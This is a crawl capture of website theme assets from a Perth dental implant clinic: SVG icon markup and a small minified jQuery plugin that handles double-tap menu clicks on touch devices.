      <path d="M7.40297 0.924432C8.58214 0.322029 9.89886 0 11.2348 0C15.8718 0 19.6441 3.77234 19.6441 8.40938L19.6441 19.831C19.6441 20.3164 19.2507 20.7099 18.7653 20.7099L13.1168 20.7099C12.6316 20.7099 12.238 20.3164 12.238 19.831L12.238 9.47571C12.238 8.14365 11.1545 7.05992 9.82241 7.05992C8.49036 7.05992 7.40641 8.14365 7.40641 9.47571L7.40641 19.831C7.40641 20.3164 7.01297 20.7099 6.52752 20.7099L0.878881 20.7099C0.393666 20.7099 0 20.3164 0 19.831L0 1.00317C0 0.517947 0.393666 0.12428 0.878881 0.12428L6.52752 0.12428C6.98642 0.12428 7.36292 0.476063 7.40297 0.924432ZM17.8862 18.9522L13.9958 18.9522L13.9958 9.47575C13.9958 7.1744 12.1236 5.30219 9.82246 5.30219C7.52089 5.30219 5.64846 7.1744 5.64846 9.47575L5.64846 18.9522L1.75781 18.9522L1.75781 1.88209L5.64846 1.88209L5.64846 2.53141C5.64846 2.86947 5.84232 3.17753 6.14718 3.32378C6.45182 3.47004 6.81344 3.42838 7.07733 3.21713C8.26748 2.26249 9.70528 1.75781 11.2346 1.75781C14.9024 1.75781 17.8862 4.74167 17.8862 8.40942L17.8862 18.9522Z" transform="translate(9.413696 9.290039)" id="Shape" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/Menu.js
body_size: -133
content:
!function(t,n,o,i){t.fn.doubleClick=function(i){return!!("ontouchstart"in n||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var n=!1;t(this).on("click",function(o){var i=t(this);i[0]!=n[0]&&(o.preventDefault(),n=i)}),t(o).on("click touchstart MSPointerDown",function(o){for(var i=!0,c=t(o.target).parents(),e=0;e<c.length;e++)c[e]==n[0]&&(i=!1);i&&(n=!1)})}),this)}}(jQuery,window,document);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/back-top-btn.svg
body_size: 1630
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="back-top-btn">
    <path d="M9.999 0L30.001 0Q30.2465 0 30.4916 0.0120442Q30.7368 0.0240885 30.9811 0.0481479Q31.2254 0.0722074 31.4682 0.108224Q31.711 0.144241 31.9517 0.192128Q32.1925 0.240015 32.4306 0.299657Q32.6687 0.3593 32.9036 0.430554Q33.1385 0.501807 33.3696 0.584501Q33.6007 0.667194 33.8274 0.761128Q34.0542 0.855063 34.2761 0.960011Q34.498 1.06496 34.7145 1.18067Q34.931 1.29638 35.1415 1.42257Q35.3521 1.54876 35.5561 1.68514Q35.7602 1.82151 35.9574 1.96773Q36.1546 2.11395 36.3443 2.26967Q36.534 2.42539 36.7159 2.59023Q36.8978 2.75507 37.0714 2.92864Q37.2449 3.10221 37.4098 3.28408Q37.5746 3.46596 37.7303 3.6557Q37.886 3.84545 38.0323 4.0426Q38.1785 4.23976 38.3149 4.44385Q38.4512 4.64795 38.5774 4.85849Q38.7036 5.06903 38.8193 5.2855Q38.935 5.50198 39.04 5.72388Q39.1449 5.94577 39.2389 6.17255Q39.3328 6.39933 39.4155 6.63044Q39.4982 6.86155 39.5694 7.09644Q39.6407 7.33134 39.7003 7.56944Q39.76 7.80755 39.8079 8.04829Q39.8558 8.28904 39.8918 8.53184Q39.9278 8.77465 39.9519 9.01893Q39.9759 9.26321 39.988 9.50837Q40 9.75354 40 9.999L40 30.001Q40 30.2465 39.988 30.4916Q39.9759 30.7368 39.9519 30.9811Q39.9278 31.2254 39.8918 31.4682Q39.8558 31.711 39.8079 31.9517Q39.76 32.1925 39.7003 32.4306Q39.6407 32.6687 39.5694 32.9036Q39.4982 33.1385 39.4155 33.3696Q39.3328 33.6007 39.2389 33.8274Q39.1449 34.0542 39.04 34.2761Q38.935 34.498 38.8193 34.7145Q38.7036 34.931 38.5774 35.1415Q38.4512 35.3521 38.3149 35.5561Q38.1785 35.7602 38.0323 35.9574Q37.886 36.1546 37.7303 36.3443Q37.5746 36.534 37.4098 36.7159Q37.2449 36.8978 37.0714 37.0714Q36.8978 37.2449 36.7159 37.4098Q36.534 37.5746 36.3443 37.7303Q36.1546 37.886 35.9574 38.0323Q35.7602 38.1785 35.5561 38.3149Q35.352 38.4512 35.1415 38.5774Q34.931 38.7036 34.7145 38.8193Q34.498 38.935 34.2761 39.04Q34.0542 39.1449 33.8274 39.2389Q33.6007 39.3328 33.3696 39.4155Q33.1385 39.4982 32.9036 39.5694Q32.6687 39.6407 32.4306 39.7003Q32.1925 39.76 31.9517 39.8079Q31.711 39.8558 31.4682 39.8918Q31.2254 39.9278 30.9811 39.9519Q30.7368 39.9759 30.4916 39.988Q30.2465 40 30.001 40L9.999 40Q9.75354 40 9.50837 39.988Q9.26321 39.9759 9.01893 39.9519Q8.77465 39.9278 8.53184 39.8918Q8.28904 39.8558 8.04829 39.8079Q7.80755 39.76 7.56944 39.7003Q7.33134 39.6407 7.09644 39.5694Q6.86155 39.4982 6.63044 39.4155Q6.39932 39.3328 6.17255 39.2389Q5.94577 39.1449 5.72388 39.04Q5.50198 38.935 5.2855 38.8193Q5.06903 38.7036 4.85849 38.5774Q4.64795 38.4512 4.44385 38.3149Q4.23976 38.1785 4.0426 38.0323Q3.84545 37.886 3.6557 37.7303Q3.46596 37.5746 3.28408 37.4098Q3.10221 37.2449 2.92864 37.0714Q2.75507 36.8978 2.59023 36.7159Q2.42539 36.534 2.26967 36.3443Q2.11395 36.1546 1.96773 35.9574Q1.82151 35.7602 1.68514 35.5561Q1.54876 35.352 1.42257 35.1415Q1.29638 34.931 1.18067 34.7145Q1.06496 34.498 0.960011 34.2761Q0.855062 34.0542 0.761128 33.8274Q0.667194 33.6007 0.584501 33.3696Q0.501807 33.1385 0.430553 32.9036Q0.3593 32.6687 0.299657 32.4306Q0.240015 32.1925 0.192128 31.9517Q0.144241 31.711 0.108224 31.4682Q0.0722074 31.2254 0.0481479 30.9811Q0.0240885 30.7368 0.0120442 30.4916Q0 30.2465 0 30.001L0 9.999Q0 9.75354 0.0120442 9.50837Q0.0240885 9.26321 0.0481479 9.01893Q0.0722074 8.77465 0.108224 8.53184Q0.144241 8.28904 0.192128 8.04829Q0.240015 7.80755 0.299657 7.56944Q0.3593 7.33134 0.430554 7.09644Q0.501807 6.86155 0.584501 6.63044Q0.667194 6.39932 0.761128 6.17255Q0.855063 5.94577 0.960011 5.72388Q1.06496 5.50198 1.18067 5.2855Q1.29638 5.06903 1.42257 4.85849Q1.54876 4.64795 1.68514 4.44385Q1.82151 4.23976 1.96773 4.0426Q2.11395 3.84545 2.26967 3.6557Q2.42539 3.46596 2.59023 3.28408Q2.75507 3.10221 2.92864 2.92864Q3.10221 2.75507 3.28408 2.59023Q3.46596 2.42539 3.6557 2.26967Q3.84545 2.11395 4.0426 1.96773Q4.23976 1.82151 4.44385 1.68514Q4.64795 1.54876 4.85849 1.42257Q5.06903 1.29638 5.2855 1.18067Q5.50198 1.06496 5.72388 0.960011Q5.94577 0.855062 6.17255 0.761128Q6.39933 0.667194 6.63044 0.584501Q6.86155 0.501807 7.09644 0.430553Q7.33134 0.3593 7.56944 0.299657Q7.80755 0.240015 8.04829 0.192128Q8.28904 0.144241 8.53184 0.108224Q8.77465 0.0722074 9.01893 0.0481479Q9.26321 0.0240885 9.50837 0.0120442Q9.75354 0 9.999 0L9.999 0Z" id="Rectangle" fill="#5DC2DE" stroke="none" />
    <path d="M19.8522 6.61053L13.3685 0.147368C13.2559 0.0491234 13.1257 7.7097e-07 12.9778 0C12.83 0 12.7068 0.0491229 12.6082 0.147368C12.4956 0.25965 12.4393 0.389474 12.4393 0.536842C12.4393 0.684211 12.4956 0.807018 12.6082 0.905263L18.1626 6.46316L0.549102 6.46316C0.394227 6.46316 0.263992 6.51579 0.158395 6.62105C0.0527982 6.72632 -6.44511e-08 6.85614 0 7.01053C-6.44511e-08 7.15088 0.0527982 7.27369 0.158395 7.37895C0.263991 7.48421 0.394227 7.53684 0.549102 7.53684L18.1626 7.53684L12.6082 13.0947C12.4956 13.193 12.4393 13.3158 12.4393 13.4632C12.4393 13.6105 12.4956 13.7404 12.6082 13.8526C12.6505 13.9088 12.7068 13.9474 12.7772 13.9684C12.8476 13.9895 12.918 14 12.9884 14C13.0588 14 13.1257 13.9895 13.189 13.9684C13.2524 13.9474 13.3122 13.9088 13.3685 13.8526L19.8522 7.38947C19.9507 7.27719 20 7.14737 20 7C20 6.85263 19.9507 6.72281 19.8522 6.61053L19.8522 6.61053Z" transform="matrix(-4.371139E-08 -1 1 -4.371139E-08 13 30)" id="" fill="#FFFFFF" stroke="none" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/blog-inner-prev.svg
body_size: 37
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="" fill="#FFFFFF">
    <path d="M0.644531 8.37891L6.64063 2.38281Q6.79687 2.24609 7.00195 2.24609Q7.20703 2.24609 7.34375 2.38281Q7.5 2.53906 7.5 2.74414Q7.5 2.94922 7.34375 3.08594L2.20703 8.24219L18.4961 8.24219Q18.7109 8.24219 18.8574 8.38867Q19.0039 8.53516 19.0039 8.75Q19.0039 8.94531 18.8574 9.0918Q18.7109 9.23828 18.4961 9.23828L2.20703 9.23828L7.34375 14.3945Q7.5 14.5313 7.5 14.7363Q7.5 14.9414 7.34375 15.0977Q7.28516 15.1758 7.1875 15.2051Q7.08984 15.2344 6.99219 15.2344Q6.89453 15.2344 6.80664 15.2051Q6.71875 15.1758 6.64063 15.0977L0.644531 9.10156Q0.507812 8.94531 0.507813 8.74023Q0.507813 8.53516 0.644531 8.37891Z" />
  </g>
</svg>